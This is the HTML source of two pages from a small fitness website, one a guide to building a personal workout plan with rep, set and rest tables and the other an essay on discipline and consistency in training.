
<file: home/home-workout.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>How to Create a Personal Workout Plan </title>
  <link rel="stylesheet" href="/style.css">
  <script src="/main.js"></script>
  <style>
     main{
       padding; 2px;
       margin: 20px;
       font-family: Arial, sans-serif ;
       line-height: 1.6;
     }
      
    h2,h3,h4,h4,h5{
      color: #ff5f03;
      opacity: 80%;
      
    }
  
    }
    table{
      
      border: none;
      width: 100%;
      font-size: 15px;
    height: 200px;
    }
   td, th{
     
      border: none;
      margin: 0;
      padding: 7px;
      border-radius: 10px;
     background: rgba(255,95,3,0.2);
    }
    .a{
      margin-top: 100px;
      opacity: 40%;
      font-size: 100%;
    }
  </style>
</head>
<body>
  <main>




<section class="a">This guide provides a structured method to build a workout plan based on individual goals, time, and experience level. Each section includes definitions and explanations of exercise types and their roles in training.</section>

 <div class="frame">
  <iframe class="frames"src="https://drive.google.com/file/d/1_mAFOv4Gq5dbaATGmjSx7XBab0705ONz/preview" allow="autoplay"></iframe>
</div>
<section>

<h4>1. Set a Clear Goal</h4>
<ul>
<li>Goals define the structure of a training program. There are three primary types:</li>

<li>Muscle Gain (Hypertrophy): Focuses on progressive overload and moderate rep ranges to increase muscle size.</li>

<li>Fat Loss: Combines resistance training with moderate to high intensity cardio, typically in a calorie deficit.</li>

<li>General Fitness: Balanced training involving strength, cardiovascular health, and mobility.</li>
</ul>

</section>

<h4>2. Select Weekly Training Frequency</h4>

<section>Choose how many days are available for training each week.</section>
<table>
<tr>
<td>2–3 days/week:</td><td> Full-body workouts</td></tr>
<tr>
<td>4 days/week:</td><td> Upper/Lower or Strength/Conditioning split</td></tr>
<tr>
<td>5–6 days/week:</td> <td>Push/Pull/Legs, or detailed muscle group splits</td></tr>
</table>

<section>Frequency affects recovery and workload distribution.</section>



<h4>3. Understand Core Exercise Categories</h4>

<section>Each workout should include a variety of exercise types. Below is a breakdown with definitions and purpose.
</section>
<h5>a) Compound Movements</h5>

<section>Exercises involving multiple joints and muscle groups.</section>
<section>
Examples: Squats, deadlifts, bench press, pull-ups</section>
<section>Purpose: Build overall strength and efficiency. Ideal for progression.</section>




<h5>b) Isolation Movements</h5>

<section>Exercises targeting a single muscle group or joint.
</section>
<section>Examples: Bicep curls, leg extensions, lateral raises</section>
<section>Purpose: Improve muscle symmetry, shape, and detail. Used as accessories.</section>




<h5>c) Cardiovascular Training</h5>

<section>Activity that increases heart rate and supports heart and lung function.</section>

<section>Examples: Running, cycling, rowing, jump rope</section>
<section>Purpose: Improves endurance and aids in fat loss.</section>



<h5>d) Core Training</h5>

<section>Exercises focused on strengthening the muscles of the trunk and spine.</section>

<section>Examples: Planks, leg raises, Russian twists</section>
<section>Purpose: Supports posture, stability, and transfer of power during other movements.
</section>


<h5>e) Mobility & Flexibility</h5>

<section>Low-resistance exercises that promote joint health and range of motion.</section>

<section>Examples: Static stretching, yoga, foam rolling</section>
<section>Purpose: Enhances recovery, prevents injury, and supports proper movement patterns.</section>


<section>

<h4>4. Choose Reps, Sets, and Rest Based on Goal</h4>
<table><tr>
<th>Goal</th> <th>	Reps </th> <th>	Sets</th>	<th>Rest</th><th> Time</th></tr>
<tr>
<td>Strength</td>	<td>3–6</td><td>	4–6</td><td>	2–3</td><td> min</td></tr>
<tr>
<td>Hypertrophy</td><td>8–12</td>	<td>3–5	</td><td>30–90 </td><td>sec</td></tr>
<tr>
<td>Endurance/Fatloss</td>	<td>12–20</td>	<td>2–4</td>	<td>15–60</td><td>sec</td>
</tr>
</table>
</section>
<section>Numbers can vary based on program type, but these are general guidelines.</section>


<section>

<h4>5. Plan Progression</h4>

<section>Progressive overload is necessary for results. Methods include</section>
<ol>
<li>Increasing weight</li>

<li>Increasing reps or sets</li>

<li>Decreasing rest time</li>

<li>Improving movement quality or control
</li>

<li>Tracking training metrics weekly is recommended.

</li></ol></section>
<h4>6. Schedule Recovery</h4>

<section>Recovery includes sleep, hydration, nutrition, and active rest days. Allocate at least 1–2 full rest days per week and avoid training the same muscle group without 48 hours of recovery</section>
<section>
<h3>Example 3-Day Beginner Routine (Full Body)</h3>

<h4>Day	Exercises</h4>
<ul>
<li>Day 1	Squat, Push-up, Lat Pulldown, Plank</li>
<li>Day 2	Deadlift, Shoulder Press, Dumbbell Row, Leg Raise</li>
<li>Day 3	Lunge, Incline Press, Cable Row, Russian Twist</li>
</ul></section>
  </main>

 <div class="top-header-pos">
    <p class="header-all">
      Cacha
      <em class="em-one">
        Fitness </em>
     </p>
      <span  class="span-one"  onclick="openNav()">
     <img src="/list-bold.png" style="
     width: 40px;
     height: 40px;
     filter: contrast(20%);
     ">
   </span>
     <a href="/notification.html" class="my-notify">
       <img src="/bell-bold.png"
       style="
       width: 35px;
       height: 35px;
       position: fixed;
       top: 4px;
       right: 5px;
       filter: brightness(0) saturate(100%);
       transition: opacity 0.3s;
       ">
     </a>
     </div>
 <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>


<div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
      <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="privacy.html">
  policies</a> </br> <a href="protect my info.html">
  don't sell or share my info</a></br> <a href="contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="about us.html">
  about us</a>
        
      </p>
    </div>
  <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
</body>

</html>
</file>


<file: mental health /mindset.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Strength Training Schedule </title>
  <link rel="stylesheet" href="/style.css">
  <script src="/main.js"></script>
  <style>

    h2, h3 {
      color: #ff5f03;
      opacity: 80%;
      font-size: 20px;
    }
    ul {
      margin-left: 20px;
    }
    section {
      
    }
    main{
      margin: 20px;
      padding: 4px;
      font-family: Arial,  sans-serif;
      line-height: 1.6;
      font-size: 16px;
    }
    h1{
      opacity: 30%;
      font-size: 100%;
      text-align: left;
      color: rgba(0,0,0,0.9);
      margin-top: 70px;
    }
  </style>
</head>
<body>
  <main>

  <h1>The Fitness Mindset: Building Discipline, Focus, and Consistency for Lifelong Results</h1>
    <div class="frame">
  <iframe class="frames"src="https://drive.google.com/file/d/1_rc9InMwtanCkvh7_fISgwsOCfqCM-YR/preview" allow="autoplay"></iframe>
</div>
  <p>In fitness, the body may do the work, but the <strong>mind leads the way</strong>. Progress begins with a mindset that understands effort, accepts discomfort, and remains consistent despite slow results or daily challenges. Without a strong mindset, even the best training or diet plan can fail. This is what separates temporary effort from long-term transformation.</p>

  <p>The <strong>fitness mindset</strong> is not about constant motivation or endless energy. It's about understanding your purpose, working with structure, and making fitness a sustainable part of your life — even when you don’t feel like it.</p>

  <section>
    <h2>1. Purpose: Knowing Why You Train</h2>
    <p>Every action needs a reason. In fitness, that reason could be health, strength, appearance, mental clarity, or stress relief. When the "why" is clear, the effort feels more valuable.</p>
    <p><strong>Mindset Tip:</strong> Write down your reason for training. Not just a vague goal like “lose weight,” but a meaningful one like “so I feel more confident in my body” or “to live a longer life for my family.” Purpose creates commitment.</p>
  </section>

  <section>
    <h2>2. Patience and Long-Term Thinking</h2>
    <p>Fitness is not a 7-day challenge or a 30-day transformation. True results — like muscle growth, fat loss, strength gains, and improved endurance — take <strong>months or years</strong>, not days.</p>
    <p><strong>Mindset Tip:</strong> Measure your success in <em>consistency, not speed</em>. Focus on showing up every week, not changing overnight.</p>
  </section>

  <section>
    <h2>3. Discipline Over Motivation</h2>
    <p>Motivation is temporary. It may get you started, but it won’t always be there when you're tired, busy, or distracted. That’s where discipline comes in — the decision to keep going, even when conditions aren’t perfect.</p>
    <p><strong>Mindset Tip:</strong> Make your workout routine part of your day, like brushing your teeth — not something you wait to “feel ready” for.</p>
  </section>

  <section>
    <h2>4. Self-Awareness and Realistic Expectations</h2>
    <p>The fitness mindset also involves <strong>listening to your body</strong> and <strong>knowing your limits</strong>. Overtraining, ignoring injuries, or expecting results too quickly often leads to frustration or quitting. A smart approach respects both effort and recovery.</p>
    <p><strong>Mindset Tip:</strong> Track your own progress — not someone else’s. Progress photos, strength logs, or weekly check-ins help you focus on <em>your</em> journey.</p>
  </section>

  <section>
    <h2>5. Consistency Beats Perfection</h2>
    <p>No one is perfect. You will miss workouts, overeat, or feel low some days. That’s normal. The fitness mindset doesn’t expect perfection — it expects <strong>consistency over time</strong>.</p>
    <p><strong>Mindset Tip:</strong> Create habits that are realistic. It’s better to train 3 days per week for 6 months than 6 days per week for two weeks before burning out.</p>
  </section>

  <section>
    <h2>6. Balance: Fitness as Part of Life</h2>
    <p>Fitness is powerful — but it’s not everything. A strong mindset understands how to <strong>balance training with other priorities</strong>: family, work, education, and rest. Obsession can lead to burnout; balance builds sustainability.</p>
    <p><strong>Mindset Tip:</strong> Think of fitness as something that supports your life, not something that controls it. You train to live better, not just to train.</p>
  </section>

  <section>
    <h2>7. Learning and Growth</h2>
    <p>Finally, a fitness mindset is a learning mindset. You won’t know everything at the beginning — and that’s okay. Learning proper form, adjusting your diet, understanding recovery — it all takes time and experience.</p>
    <p><strong>Mindset Tip:</strong> Stay curious. Ask questions. Read. Learn. Watch how your body responds to change, and make adjustments.</p>
  </section>

  <section>
    <h2>Final Thoughts</h2>
    <p>Fitness is more than lifting weights or counting calories. It's a mindset built on showing up, staying patient, respecting your body, and building routines you can stick with for years — not weeks. When your mindset is strong, your results will follow.</p>
    <p>Even if your progress is slow, it’s still progress. What matters is that you keep going.</p>
  </section>
  </main>

<div class="top-header-pos">
    <p class="header-all">
      Cacha
      <em class="em-one">
        Fitness </em>
     </p>
      <span  class="span-one"  onclick="openNav()">
     <img src="/list-bold.png" style="
     width: 40px;
     height: 40px;
     filter: contrast(20%);
     ">
   </span>
     <a href="/notification.html" class="my-notify">
       <img src="/bell-bold.png"
       style="
       width: 35px;
       height: 35px;
       position: fixed;
       top: 4px;
       right: 5px;
       filter: brightness(0) saturate(100%);
       transition: opacity 0.3s;
       ">
     </a>
     </div>
 <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>


<div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
      <a href="https://youradchoices.com/">adchoices</a>
        </br> <a href="/privacy.html" >
        policies</a> </br> <a href="/protect my info.html">
        don't sell or share my info</a></br> <a href="/contact.html">
        contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
        send us feedback</a></br> <a href="/about us.html">
        about us</a>
        
      </p>
    </div>
  <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
</body>

</html>
</file>

